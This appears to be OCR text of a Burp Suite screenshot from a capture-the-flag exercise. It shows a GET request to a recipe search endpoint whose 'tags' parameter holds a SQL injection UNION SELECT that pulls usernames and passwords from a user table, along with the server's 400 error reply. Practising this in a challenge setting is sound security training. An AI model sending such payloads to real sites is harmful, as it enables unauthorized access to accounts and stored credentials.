 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × 4 × +
Send Cancel < >
Target: https://c
Request
Pretty Raw Hex \n
1 GET /search?recipe_name=&description=&tags=') UNION
SELECT 1, username, '2023-01-01', 3, password, password, '[]', 1 FROM user-- HTTP/2
2 Host: cooking.chal.cyberjousting.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html;charset=utf-8
4 Date: Thu, 22 May 2025 12:33:17 GMT
5 Server: Werkzeug/3.1.3 Python/3.11.12
6 Via: 1.1 Caddy
7 Content-Length: 500
8
9 <!DOCTYPE HTML>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Error response
</title>
14 </head>
15 <body>
16 <h1>
Error response
</h1>
17 <p>
Error code: 400
</p>
18 <p>
Message: Bad request syntax ("GET
/search?recipe_name=&amp;description=&amp;tags=') UNION SELECT 1,
username, '2023-01-01', 3, password, password, '[]', 1 FROM user--
HTTP/1.1").
</p>
19 <p>
Error code explanation: 400 - Bad request syntax or unsupported
method.
</p>
20 </body>
21 </html>
22
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h